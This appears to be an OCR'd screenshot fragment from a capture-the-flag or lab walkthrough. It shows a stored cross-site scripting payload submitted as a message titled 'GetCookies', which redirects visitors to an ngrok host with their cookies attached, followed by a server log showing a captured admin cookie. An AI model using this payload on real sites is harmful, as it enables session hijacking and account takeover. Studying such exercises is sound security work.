 message enregistré / content saved
Title:
GetCookies
Message:
<script>document.location('http://3784-37-164-70-113
.ngrok.io'+document.cookie)</script>
send
[Wed Nov 17 16:05:08 2021] [::1]:48112 Accepted
[Wed Nov 17 16:05:08 2021] [::1]:48112 [404]: (null) /?c
=ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6 - No such file o
r directory
[Wed Nov 17 16:05:08 2021] [::1]:48112 Closing